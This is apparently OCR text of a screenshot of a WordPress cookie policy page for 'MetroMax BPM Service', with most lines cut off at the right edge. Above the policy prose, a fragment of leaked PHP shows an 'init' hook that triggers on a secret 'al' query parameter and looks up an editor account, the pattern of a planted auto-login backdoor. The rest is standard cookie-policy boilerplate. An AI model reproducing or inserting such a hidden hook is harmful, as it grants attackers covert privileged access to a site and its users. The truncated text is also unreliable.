
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Cookie Policy for MetroMax BPM Service
Main Home
This is the Cookie Policy for MetroMax BPM Services, accessible f
What Are Cookies
As is common practice with almost all professional websites this site
they gather, how we use it and why we sometimes need to store these
of the sites functionality.
How We Use Cookies
We use cookies for a variety of reasons detailed below. Unfortunately 
add to this site. It is recommended that you leave on all cookies if yo
Disabling Cookies
You can prevent the setting of cookies by adjusting the settings on yo
websites that you visit. Disabling cookies will usually result in also d
The Cookies We Set